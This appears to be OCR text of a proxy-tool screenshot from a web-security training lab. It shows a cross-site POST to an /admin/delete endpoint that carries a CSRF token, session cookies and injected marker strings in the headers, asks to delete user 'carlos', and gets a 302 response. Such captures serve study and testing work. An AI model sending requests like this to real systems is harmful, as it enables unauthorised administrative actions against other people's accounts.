 Request
Pretty Raw Hex \n
1 POST /admin/delete?csrf=Kz6LEyvpefWVCrxNOCQQzKzjqYgyjH3i
HTTP/2
2 Host: 192.168.0.129
3 Cookie: session=ekem5KG8T0srOdWT8dYknkJTUmk3QeDl; _lab=
48%7cMC4CFQCO%2fGE%2fjt0eUFs6Y7MxmRlzlVQviQIVAI4iJ2H8eZ2
nGX37lU7ls2ldTHazXqSBhbljY1%2fQoRP7moAv9UmFZYN4tRo%2fwTR
rjZzrso53%2bbZ1IelmCEjVi%2fvLMMbvpFk9p9akpzwebeTozDUfVz6
o12aGQXbO1MB5fPiIWrhBSnMitw%3d%3d
4 Cache-Control: max-age=0
5 Content-Type: application/x-www-form-urlencoded
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36 nppem324
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7, text/nppem324
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://192.168.0.129/?nppem324=1
17 Accept-Encoding: gzip, deflate, br, nppem324
18 Accept-Language: en-US,en;q=0.9
19 Origin: https://nppem324.com
20 Content-Length: 15
21
22 username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6